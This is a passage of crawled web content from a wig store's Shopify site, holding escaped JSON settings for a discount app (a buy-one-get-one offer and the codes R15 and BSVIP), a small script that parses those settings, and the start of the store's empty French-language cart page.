Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/cart/?view=ajax
body_size: 2992
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr-gb/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
